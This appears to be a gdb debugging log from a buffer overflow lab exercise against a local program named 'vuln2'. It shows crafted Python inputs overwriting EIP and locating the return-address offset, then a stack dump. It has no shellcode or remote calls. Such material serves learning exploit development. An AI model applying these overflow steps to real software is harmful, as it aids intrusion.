 Starting program: /home/vaishnavi/vuln2 spoiltfun `python -c 'print "A"*261'`
Valid Password
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) p/x $eip
$1 = 0x41414141
(gdb) r spoiltfun `python -c 'print "A"*24+"B"*4+"C"*233'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vaishnavi/vuln2 spoiltfun `python -c 'print "A"*24+"B"*4
+"C"*233'`
Valid Password
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) p/x $eip
$2 = 0x42424242
(gdb) x/20x $0x08048591
Value can't be converted to integer.
(gdb) x/20x $esp
0xbfffeeb0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffeec0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffeed0: 0x43434343 0x43434343 0x43434343 0x43434343